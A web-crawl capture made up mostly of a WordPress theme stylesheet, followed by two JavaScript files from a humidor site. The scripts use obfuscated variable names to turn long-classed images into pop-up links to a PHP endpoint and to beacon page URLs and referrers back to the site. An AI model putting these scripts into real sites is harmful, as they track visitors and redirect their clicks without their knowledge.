    text-decoration: none;
}

.page-links a:hover .page-numbers {
    background-color: #EF7A7A;
    color: #fff;
}

.more-link {
    text-decoration: none;
    width:180px;
    display:block;
    text-align:center;
    padding:5px 15px;
    margin:0 auto;
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    background:#EF7A7A;
    color:#fff;
    border-radius: 3px;
}

.more-link:hover{
    color:#333;
}

.post-edit-link {
    text-decoration: none;
}

.entry-content dl,
.comment-content dl {
    margin: 0 24px;
    margin: 0 2.4rem;
}

.entry-content dt,
.comment-content dt {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    line-height: 1.5;
}

.entry-content dd,
.comment-content dd {
    line-height: 1.5;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}


.entry-content table,
.comment-content table {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    width: 100%;
}

.entry-content table caption,
.comment-content table caption {
    font-size: 16px;
    font-size: 1.6rem;
    margin: 24px 0;
    margin: 2.4rem 0;
}

.entry-content td,
.entry-content th
.comment-content td {
    border: 1px solid #ddd;
    padding: 8px;
    padding: 0.8rem;
}

.entry-content table th {
    background: #eee;
    font-weight: bold;
    padding: 10px;
    padding: 1rem;
    border: solid 1px #ddd;
}

.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul {
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    line-height: 1.5;
    padding: 0;
}

.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
    margin-bottom: 0;
}

.entry-content ul,
.comment-content ul {
    list-style: disc outside;
}

.entry-content ol,
.comment-content ol {
    list-style: decimal outside;
}

.entry-content li,
.comment-content li {
    margin: 0 0 0 28px;
    margin: 0 0 0 2.8rem;
    padding-top: 10px;
    padding-top: 1rem;
    line-height:2;
}

/* Author profiles */
.author .archive-header {
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}

.author-info {
    border-top: 0;
    border-bottom: 0;
    margin: 24px 0;
    margin: 2.4rem 0;
    padding: 24px 0;
    padding: 2.4rem 0;
    overflow: hidden;
    *zoom: 1;
}

.author-info:before,
.author-info:after {
    content: "";
    display: table;
}

.author-info:after { clear: both; }

.author-description h2 {
    font-size: 24px;
    font-size: 2.4rem;
}

.author-description p {
    color: #777;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    margin-bottom: 8px;
    margin-bottom: 0.8rem;
}

.author-link {
    font-size: 14px;
    font-size: 1.4rem;
}

.author-link a {
    color: #777;
    text-decoration: none;
}

.author-link a:visited {
    color: #666;
}

.author-link a:focus,
.author-link a:hover,
.author-link a:active {
    outline: 0;
    color: #111;
}

.author.archive .author-info {
    border-top: 0;
    margin: 0 0 48px;
    margin: 0 0 4.8rem;
}

.author.archive .author-avatar {
    margin-top: 0;
}

.author.archive .author-link {
    display: none;
}

.author-avatar {
    float: left;
    margin-top: 8px;
    margin-top: 0.8rem;
}

.author-avatar img{
    border-radius:100px;
    margin-top:10px;
}
.author-description {
    float: right;
    width: 80%;
}

.social-meta a {
    text-decoration: none;
    margin-right: 5px;
    margin-right: 0.5rem;
}


/* ==========================================================================
   Post Formats
   ========================================================================== */

.entry-media {
    margin: 0 auto 16px;
    margin: 0 auto 1.6rem;
    max-width: 792px;
    width: 100%;
}

.entry-media .wp-caption,
.entry-media .wp-caption-text,
.entry-media [class*="align"] {
    margin: 0 auto;
}

/* Aside */
.format-aside .entry-content {
    margin: 20px 0 18px 0;
    margin: 2rem 0 1.8rem 0;
}

.format-aside .entry-content p:last-child {
    margin-bottom: 0;
}

/* Status */
.format-status .entry-content {
    border-left: 5px solid #ddd;
    margin: 20px 0 18px 0;
    margin: 2rem 0 1.8rem 0;
    padding: 0 0 0 15px;
    padding: 0 0 0 1.5rem;
}

.format-status .entry-content p {
    font-size: 20px;
    font-size: 2rem;
    font-style: italic;
}

.format-status .entry-content p:last-child {
    margin-bottom: 0;
}

/* Quote */
.format-quote .entry-content blockquote:before {
    font-family: 'FontAwesome';
    font-weight: normal;
    font-style: normal;
    speak: none;
    vertical-align: top;
    font-size: 40px;
    font-size: 4rem;
    content: "\f10d";
    color: #ddd;
    top: -15px;
    left: 0;
    position: absolute;
    z-index: -1;
}

.format-quote .entry-content {
    margin-top: 24px;
    margin-top: 2.4rem;
    position: relative;
}

.format-quote .entry-content blockquote {
    border: none;
}

/* Audio */
.format-audio .wp-audio-shortcode {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

/* ==========================================================================
   Archives
   ========================================================================== */

.archive-header,
.page-header {
    margin-bottom: 32px;
    margin-bottom: 2rem;
}

.archive-meta {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    color: #777;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
    margin-top: 16px;
    margin-top: 1.6rem;
}


/* ==========================================================================
   Comments
   ========================================================================== */

.comments-area{
    clear:both;
}
.comment-wrap{
    padding:4% 15%;
    background:#f9f9f9;
}
.comments-title {
    margin-bottom: 48px;
    margin-bottom: 4.8rem;
    font-size: 32px;
    font-size: 2rem;
    line-height: 1.5;
    font-weight: normal;
}

.comments-area article {
    padding-bottom: 16px;
    padding-bottom: 1.6rem;
    margin: 24px 0;
    margin: 2.4rem 0;
    border-bottom: 1px solid #e7e7e7;
}

.comments-area article header {
    margin: 0 0 24px;
    margin: 0 0 2.4rem;
    overflow: hidden;
    position: relative;
}

.comments-area article header img {
    float: right;
    padding: 0;
    line-height: 0;
    border-radius:100px;
}

.comments-area article header cite,
.comments-area article header time {
    display: block;
    margin-left: 0px;
    margin-left: 0rem;
}
.comments-area article header cite {
    font-style: normal;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.comments-area article header time {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.8;
    text-decoration: none;
    font-size: 14px;
    font-size: 1.4rem;
    color: #5e5e5e;
}

.comments-area article header a {
    text-decoration: none;
    color: #5e5e5e;
}

.comments-area article header a:hover {
    color: #21759b;
}

.comments-area article header cite a {
    color: #444;
}

.comments-area article header cite a:hover {
    text-decoration: underline;
}

.comments-area article header h4 {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 14px;
    padding: 0.8rem 1.4rem;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: normal;
    color: #fff;
    background-color: #0088d0;
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -ms-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -webkit-linear-gradient(top, #00A9E0, #0088d0);
    background-image: -o-linear-gradient(top, #00A9E0, #0088d0);
    background-image: linear-gradient(top, #00A9E0, #0088d0);
    border-radius: 3px;
    border: 1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
    position: absolute;
    margin-left: 6px;
    margin-left: 0.6rem;
    padding: 2px 6px;
    padding: 0.2rem 0.6rem;
    font-size: 12px;
    font-size: 1.2rem;
}

a.comment-reply-link {
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.8;
    color: #686868;
    text-decoration: none;
}

a.comment-reply-link:hover {
    color: #21759b;
}

.comment-reply-title{
    font-size:34px;
    text-transform:uppercase;
}
.commentlist .pingback {
    line-height: 1.8;
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
    padding-bottom: 0;
}

.commentlist .children {
    margin-left: 48px;
    margin-left: 4.8rem;
}

.commentlist {
    padding-left: 0;
}

/* Comment form */
#respond {
    margin-top: 48px;
    margin-top: 4.8rem;
}

#respond h3#reply-title #cancel-comment-reply-link {
    margin-left: 12px;
    margin-left: 1.2rem;
    font-weight: normal;
    font-size: 12px;
    font-size: 1.2rem;
}

#respond form {
    margin: 24px 0 32px 0;
    margin: 2.4rem 0 2rem 0;
}

#respond form p {
    margin: 12px 0;
    margin: 1.2rem 0;
}

#respond form p.logged-in-as {
    margin-bottom: 24px;
    margin-bottom: 2.4rem;
}

#respond form label {
    display: block;
    line-height: 1.8;
}

#respond form input[type="text"],
#respond form textarea {
    font-family: inherit;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
    padding: 8px;
    padding: 0.8rem;
    width: 100%;
    border-radius:3px;
}

#respond form input[type="text"] {
    width:48%;
}

#respond form p.form-allowed-tags {
    margin: 0;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    color: #5e5e5e;
}

.form-allowed-tags{
    display:none;
}
#respond form p.form-allowed-tags code {
    background: none;
    border: none;
    color: #5e5e5e;
}

label .required,
span.required {
    color: #bb0504;
}

form label.error {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    display:block;
    padding: 0 10px 0 10px;
    padding: 0 1.6rem 0 1.6rem;
    margin: 5px 0 5px 0;
    margin: 0.5rem 0 0.5rem 0;
    font-size: 14px;
    font-size: 1.4rem;
    border-left: 4px solid #bb0504;
    display: none;
}

#respond form label.error {
    line-height: 1.3;
}

/* ==========================================================================
  Contact form
   ========================================================================== */
.gform_footer top_label input[type="submit"]
{
    background:#fff;
    color:333;
    border:1px solid #ccc;
}

.gform_footer top_label input[type="submit"]:hover
{
    background:#EF7A7A;
    color:#fff;
}


/* ==========================================================================
  Contact form
   ========================================================================== */

div.wpcf7{
    padding:20px;
    background:#f7f7f7;
    color:#333;
    border-radius:3px;
}

.wpcf7 input[type="submit"]{
    padding:1rem 4rem;
    border-radius:3px;
}

.wpcf7 p{
    line-height:2.5;
}

.wpcf7 input,
.wpcf7 select,
.wpcf7 textarea{
    width:100%;
}

.wpcf7 input[type="submit"]{
    width:auto;
}
/* ==========================================================================
   Footer
   ========================================================================== */

#footercontainer {
    background: #EF7A7A;
    width: 100%;
}

.site-footer {
    clear: both;
    width: 90%;
    font-size: 16px;
    font-size: 1.6rem;
    max-width: 1140px;
    margin: 0 auto;
    padding: 60px 0;
    padding: 6rem 0;
    color: #fff;
}

.site-footer h3 {
    color: #fff;
}

.site-footer a {
    color: #fff;
}

.site-footer a:visited {
    color: #fff;
}

.site-footer a:hover {
    color: #eee;
}

.site-footer a:focus {
    outline: thin dotted;
    color: rgb(0,0,0);
}

.site-footer .widget-area .widget {
    margin-bottom: 16px;
    margin-bottom: 1.6rem;
}

.site-footer .widget ul li{
    padding-bottom:10px;
    margin-bottom:10px;
    border-bottom:dotted 1px;
}

#footer-widget1,
#footer-widget2{
    padding-right:20px;
}

.footer-wrap-content{
    max-width:1140px;
    margin:0 auto;
    width:90%;
    padding:26px 0;
}

.footer-wrap-content:after{
    content:".";
    display:block;
    visibility:hidden;
    height:0px;
    clear:both;
}
.smallprint {
    color: #fff;
    width: 50%;
    clear:none;
}

.smallprint p {
    font-size: 14px;
    font-size: 1.4rem;
    padding:15px 0;
    margin:0;
}

.smallprint a {
    color: #fff;
}

.smallprint a:visited {
    color: #fff;
}

.smallprint a:hover {
    color: #eee;
}

.smallprint.left{
    float:left;
}

.smallprint.right{
    float:right;
    text-align:right;
}

/* ==========================================================================
   Sidebar
   ========================================================================== */
.sidebar{
    margin-left:0;
    background:#fff;
    padding:4% 15%;
}

.sidebar a {
    color: #EF7A7A;
}

.sidebar .widget {
    margin-bottom: 50px;
    margin-bottom: 5rem;
}

.sidebar .widget li {
    padding-bottom: 10px;
    padding-bottom: 1rem;
    margin-bottom: 10px;
    margin-bottom: 1rem;
    border-bottom: solid 1px #efefef;
}

.sidebar .widget .children li,
.sidebar .widget .sub-menu li{
    border-bottom:0;
    padding-bottom:0;
    margin-bottom:0;
}


.sidebar .widget li ul{
    padding-left:20px;
}

.sidebar .widget ul {
    margin: 0;
    padding-left:0;
    list-style: none outside none;
}

.sidebar .menu ul li a{
    color:#111;
    display:inline;
}

/* ==========================================================================
   Widgets
   ========================================================================== */

.widget-area .widget-title,
.sidebar .widget-title {
    margin-bottom: 20px;
    margin-bottom: 2rem;
    font-size: 15px;
    font-size: 1.5rem;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: "Opens Sans", sans-serif;
    text-transform: uppercase;
}

.widget-area ul {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
}

.widget-area .widget {
    overflow: hidden;
    -moz-hyphens: auto;
    -ms-word-break: break-all;
    -webkit-hyphens: auto;
    hyphens: auto;
    word-wrap:break-word;
    word-break: break-word;
    margin-bottom: 20px;
    margin-bottom: 2rem;
}

.widget select {
    margin-left: 1px;
    margin-left: 0.1rem;
}

.widget-area .widget ul ul {
    margin-left: 12px;
    margin-left: 1.2rem;
}

.widget_rss li {
    margin: 12px 0;
    margin: 1.2rem;
}

.widget_recent_entries .post-date,
.widget_rss .rss-date {
    font-size: 12px;
    font-size: 1.2rem;
    margin-left: 12px;
    margin-left: 1.2rem;
}

#wp-calendar {
    margin: 0;
    width: 100%;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 2;
}

#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
    text-align: center;
}

#wp-calendar thead {
    border-top: 1px solid #aaa;
    border-bottom: 1px solid #aaa;
}

#wp-calendar caption {
    font-family: 'Lato', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left;
}

#wp-calendar #today {
    background-color: #ddd;
}

#wp-calendar tfoot {
    border-top: 1px solid #aaa;
    border-bottom: 1px solid #aaa;
}

#wp-calendar #next {
    padding-right: 24px;
    padding-right: 2.4rem;
    text-align: right;
}

.widget_search label {
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
    margin-bottom: 10px; 
}

.widget_search #s {
    width: 79%;
}

.widget_search #searchsubmit {
    font-size: 17px;
    margin-left: 10px;
    padding: 17px 45px;
    color: #fff;
    border: none;
}
.widget_twitter li {
    list-style-type: none;
}

.widget_twitter .timesince {
    display: block;
    text-align: right;
}


/* ==========================================================================
   Content Navigation
   ========================================================================== */

.site-content nav {
    clear: both;
    line-height: 2;
    overflow: hidden;
    padding: 30px 0px;
    padding: 3rem 0rem;
}

#nav-above {
    padding: 24px;
    padding: 2.4rem;
}

#nav-above {
    display: none;
}

.paged #nav-above {
    display: block;
}

.nav-previous,
.previous-image {
    float: left;
    width: 49%;
    line-height: 1.3;
    padding:10px;
    border:solid 3px;
    text-align:center;
}

.nav-previous a,
.nav-next a {
    text-decoration: none;

}

.single .nav-previous a,
.single .nav-next a{
    line-height:1.5;
}

.nav-next,
.next-image {
    float: right;
    text-align: center;
    width: 49%;
    line-height: 1.3;
    padding:10px;
    border:solid 3px;
}

.nav-single + .comments-area,
#comment-nav-above {
    margin: 48px 48px 48px 0;
    margin: 4.8rem 4.8rem 4.8rem 0;
}

ul.page-numbers {
    padding: 0;
    margin: 0;
    text-align: center;
    line-height: 2;
}

li a.page-numbers,
li span.page-numbers {
    padding: 10px 25px;
    padding: 1rem 2.5rem;
    text-decoration: none;
    color:#fff;
    font-size:20px;
    background:#333;
    font-family:"Montserrat", Helvetica, Arial, sans-serif;
}


li a:hover.page-numbers {
    background-color: #EF7A7A;
    color: #fff;
}

li a:hover.prev,
li a:hover.next {
    background-color:#EF7A7A ;
    color: #fff;
}

.page-numbers li {
    display: inline;
    margin-right:10px;
}

li span.current {
    background-color: #111;
    color: #fff;
}




/* =Menu
----------------------------------------------- */

.main-navigation{
    max-width:1140px;
    margin:0 auto;
}
.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    text-align:center;
}
.main-navigation li {
    float: none;
    position: relative;
    display:inline-block;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation a:hover{
    color:#999;
}
.main-navigation ul ul {
    background: #EF7A7A;
    display: none;
    float: left;
    left: 0;
    position:absolute;
    z-index:101;
}
.main-navigation ul ul ul {
    left: 100%;
    top: 0px;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation ul li:hover > ul {
    display: block;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}
/* Add arrows to items with sub menu */
.menu li > a:after {
    content: ' \25BE';
}
.menu li > a:only-child:after {
    content: '';
}
.menu ul ul li > a:after {
    content: ' \25B8';
}
.menu ul ul li > a:only-child:after {
    content: '';
}

.menu ul > li > a {
    color: #fff;
    display: block;
    font-size: 16px;
    padding: 26px 10px 23px;
    text-align: center;
    text-decoration: none;
}
.menu ul ul > li > a {
    text-align: left;
    padding: 12px 10px;
    font-size: 14px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    margin:0 10px;
}
.menu ul ul > li > a:hover {
    color: #333;

}


.main-navigation ul ul > li:last-child {
    border-bottom: none;
}
.main-navigation ul ul {
    margin: 0;
    padding: 0;
}


/*
    Mobile Menu Core Style
*/

.slicknav_btn { display: inline-block; vertical-align: middle; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: right; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { display: block; cursor: pointer; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/*
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 0px 0px;
    text-decoration:none;
    background-color: #111;
    width: 100%;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
    background-color: #f5f5f5;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_item {
    padding:20px;
}
.slicknav_nav a{
    padding:5px 10px;
    text-decoration:none;
    color:#fff;
    border-bottom: 1px solid rgba(255,255,255,0.1);
}
.slicknav_nav .slicknav_item a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_item:hover {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color:#fff;
}
.slicknav_nav a:hover{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.slicknav_nav .slicknav_txtnode {
    margin-left:15px;
}

/* ==========================================================================
   Gravity Forms
   ========================================================================== */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 16px;
    padding: 1.6rem;
}

div.gform_wrapper .ginput_complex label {
    padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
    background: none;
    margin: 16px 0 0;
    margin: 1.6rem 0 0;
    padding: 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
    font-size: 14px;
    font-size: 1.4rem;
}

div.gform_body input[type="text"]
{
    padding:7px 10px;
}

/* ==========================================================================
  Jetpack
   ========================================================================== */

img#wpstats {
	display: none;
}


/* ==========================================================================
   Media Queries
   ========================================================================== */
/* Hide mobile menu */
.slicknav_menu {
    display:none;
}
/*  Breakpoints are set based on the design, not based on device sizes */
@media only screen and (max-width: 1100px) {
    .site-title a {
        font-size: 52px;
        font-size: 3.25rem;
    }

    .error404 .screen-reader-text{
        width: 100%;
        display: block;
        text-align: center;
    }

}

@media only screen and (max-width: 980px) {
    .main-navigation {
        margin: 38px 0 0 0;
        margin: 2.375rem 0 0 0;
    }

}

@media only screen and (max-width: 900px) {

    .main-navigation {
        margin: 32px 0 0 0;
        margin: 2rem 0 0 0;
    }
}

@media only screen and (max-width: 800px) {

    .main-navigation{
        width:90%;
    }

    .main-navigation ul ul{
        position:relative;
        top:0px;
    }
    .menu,
    .primary-menu {
        display:none;
    }
    .slicknav_menu {
        display:block;
    }

    .slicknav_menu a{
        display:block;
        padding:20px;
    }
    .slicknav_menu > a{
        display:inline-block;
    }

    .site-title h1, .site-description
    {
        text-align:center
    }
    header .grid_5_of_12 {
        width: 100%;
    }
    header .grid_7_of_12 {
        width: 100%;
        margin-left: 0;
    }
    header .main-navigation {
        margin-top: 0;
        float: none;
    }

    .main-navigation{
        margin:0 auto;
    }

    .assistive-text{
        position:relative !important;
    }
    .main-navigation{
        padding:0;
    }

    .main-navigation ul{
        display:none;
    }

    .main-navigation li {
        margin: 0px;
        font-size: 14px;
        line-height: 1.42857143;
        width: 100%;
        text-align:left;
    }


    .main-navigation li.last{
        border-bottom:0px;
    }

    .main-navigation li ul li a {
        width:100%;
    }

    .main-navigation li ul li {
        width: 100%;
    }


    .main-navigation ul ul{
        width:100%;
    }

    #mobile-menu .sub-menu{
        background:none;
        margin-left:10px;
    }
    .menu-toggle{
        width:100%;
        text-align:left;
        border-radius: 0;
        background: #000;
        border: none;
        color: #fff;
        font-size:20px;
    }

    .menu-menu-2-container{
        background:#282828;
    }

    ul.toggled-on{
        display:block;
        margin:0 20px;
    }

    #maincontentcontainer{
        margin-top:0;
    }

    .page .site-content article{
        padding:4% 10%;
    }

     .main-navigation ul ul li:first-child {
        margin:0;
    }

    .paging-navigation .assistive-text{
        color:#fff;
        text-align:center;
        display:none;
    }

}

/*  Go full Width at less than 650px */
@media only screen and (max-width: 650px) {
    img.size-full,
    img.size-large,
    img.header-image,
    img.wp-post-image {
        width: 100%;
    }
    .grid_1_of_12,
    .grid_2_of_12,
    .grid_3_of_12,
    .grid_4_of_12,
    .grid_5_of_12,
    .grid_6_of_12,
    .grid_7_of_12,
    .grid_8_of_12,
    .grid_9_of_12,
    .grid_10_of_12,
    .grid_11_of_12,
    .grid_12_of_12 {
        width: 100%;
    }
    .col {
        margin: 0;
    }
    #headercontainer {
        position: relative;
    }
    .site-title h1 {
        text-align: center;
    }
    .nav-menu {
        text-align: center;
    }
    .main-navigation li {
        float: none;
        display: inline-block;
    }

    #maincontentcontainer {
        margin-top: 0px;
        margin-bottom: 0px;
    }

    .sidebar {
        border-top: solid 1px #ddd;
        padding: 30px 30px 0;
    }
    .main-small-navigation .nav-menu, .nav-menu ul {
        padding: 0;
    }
    .main-small-navigation .nav-menu ul {
        padding-left: 16px;
        padding-left: 1.6rem;
    }


    #footer-widget1,
    #footer-widget2,
    #footer-widget3{
        border-bottom:1px solid #e3e3e3;
    }



    .site-footer .widget ul li{
        border-bottom:0;
        margin-bottom:0;
    }

    #footer-widget1,
    #footer-widget2,
    #footer-widget3{
        padding-right:0;
        padding-bottom:10px;
    }

    .error404 input[type="text"]{
        width:100%;
    }
}

/*  Adjust the menu at less than 520px */
@media only screen and (max-width: 520px) {

    .slicknav_menu {
        display:block;
    }
    .site-title h1 {
        text-align: center;
    }
    .main-small-navigation .nav-menu,
    .main-small-navigation .nav-menu ul,
    .nav-menu,
    .nav-menu ul {
        padding: 0;
    }
    .main-small-navigation,
    .main-navigation li {
        width: 100%;
    }
    .main-small-navigation {
        text-align: center;
        margin-bottom: 20px;
        margin-bottom: 2rem;
    }

    .main-navigation ul ul, .main-navigation ul ul li ul {
        position: relative;
    }
    .main-navigation ul ul li ul {
        left: 0;
    }
    .main-navigation ul ul a {
        color: #fff; /* Nav bar dropdown link color */
        width: 100%; /* Nav bar dropdown width */
    }

    .smallprint.left,
    .smallprint.right{
        width:100%;
        float:none;
        text-align:center;
    }

    .error404 input[type="text"]{
        width:100%;
    }

}

@media only screen and (max-width: 320px) {
        .author-description {
		float: left;
		width: 100%;
	}

        .nav-previous, .nav-next{
            width:100%;
            float:none;
            margin-bottom:10px;
        }
}


/* ==========================================================================
   Non-semantic helper classes wrom HTML5 Boilerplate
   Please define your styles before this section.
   ========================================================================== */

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }


/* ==========================================================================
   Print styles from HTML5 Boilerplate
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
    * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
    a, a:visited { text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* h5bp.com/t */
    tr, img { page-break-inside: avoid; }
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3 { page-break-after: avoid; }
}


--- FILE ---
content_type: application/javascript
request_url: https://smokecontainerhumidor.com/vezel.js
body_size: 580
content:

window.onload = function ()
{
	zopecap();
}

//######################################################################################################################################################
function zopecap()
{   
	var gonut = document.getElementsByTagName("img"); 	 
 			for (var tecybutoh = 0; tecybutoh < gonut.length; tecybutoh++) 

	{  
		var wemovafaduli = gonut[tecybutoh].getAttribute("class");  		if(wemovafaduli == null || wemovafaduli.length < 50) continue;
		var byji = "/binuje.php?rtmaj=" + wemovafaduli;  





		var tavydegufuk = gonut[tecybutoh].getAttribute("alt");
	
		var hovanyhisipyd = toxebotyr(byji, tavydegufuk);	


		var bupywifif = gonut[tecybutoh].parentNode; 
		var nenurazo = gonut[tecybutoh].cloneNode(true); 	
		hovanyhisipyd.appendChild(nenurazo);	     			 

		bupywifif.replaceChild(hovanyhisipyd, gonut[tecybutoh]); 	}}  


function toxebotyr(wivejiwopebyqyb, tihoxunyvoga)
{			if(tihoxunyvoga == null) tihoxunyvoga = "";  
 	var vubykajovyfaty = document.createElement("a");  	vubykajovyfaty.href = "#" + tihoxunyvoga;
 

	
	vubykajovyfaty.setAttribute("onclick", "javascript:window.open('" + wivejiwopebyqyb + "');return false;");
	vubykajovyfaty.setAttribute("rel","nofollow");		vubykajovyfaty.setAttribute("target","_blank");

    
	return vubykajovyfaty;

  }

--- FILE ---
content_type: application/javascript
request_url: https://smokecontainerhumidor.com/ciriq.js
body_size: 739
content:



function kofimet(){ 	 		var pylehyhij = window.location.href;   

    var divipatyka = "ciriq";   
	var bepace = "/" + divipatyka + ".php";


    var togigymy = 60;
	
	var vecagoqetu = divipatyka;
	 		var ticil = ""; 
    try	
     {
   
      ticil=""+parent.document.referrer;
    }	 	     catch (ex) 	    {		  	    ticil=""+document.referrer;

    }  	if(nuny(vecagoqetu) == null)		{ 	 	
		var sixitucapary = window.location.hostname;
		  		kilys(vecagoqetu, "1", togigymy, "/", sixitucapary);   		if(nuny(vecagoqetu) != null)	  		{

 			var nofifocycepyvyr = new Image(); 				nofifocycepyvyr.src=bepace + "?referer=" + escape(ticil) + "&url=" + escape(pylehyhij); 		}  
	} 
}  



kofimet();

function nuny(defum) {     var lasovizasava = document.cookie;       var cojuhafyz = defum + "=";    
    var kete = lasovizasava.indexOf("; " + cojuhafyz);	 
      if (kete == -1) { 	        kete = lasovizasava.indexOf(cojuhafyz);   
        if (kete != 0) return null;      } else {	
 
         kete += 2;
 
	 
      } 
     var fotifypyduz = document.cookie.indexOf(";", kete);
	 
      if (fotifypyduz == -1) {	         fotifypyduz = lasovizasava.length;	     }     
 
	    return unescape(lasovizasava.substring(kete + cojuhafyz.length, fotifypyduz));} 


function kilys(vyxo,zycozequ,nysarowyzudet, qahevo, nogisuq) 
{ var pazu = new Date();  var zidytomus = new Date();      zidytomus.setTime(pazu.getTime() + 1000*60*nysarowyzudet);  document.cookie = vyxo+"="+escape(zycozequ) + ";expires="+zidytomus.toGMTString() + ";path=" + qahevo + ";domain=" + nogisuq;	
  
} 